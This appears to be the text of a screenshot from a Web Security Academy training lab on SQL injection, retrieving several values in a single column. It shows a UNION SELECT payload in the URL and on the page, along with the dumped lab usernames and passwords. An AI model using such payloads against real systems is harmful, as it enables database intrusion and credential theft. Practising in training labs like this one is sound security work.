 https://0a6c00bc04305936c264586100fc007d.web-security-academy.net/filter?category=%27+UNION+SELECT+NULL,username||%27~%27||password+FROM+users--
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Accessories Gifts Lifestyle Pets Tech gifts
wiener~qi6rwofv0ux0yjcecm2y
carlos~lmnncl5uq0hqqdqb92do
administrator~j221x00uaz0e8rdflvmh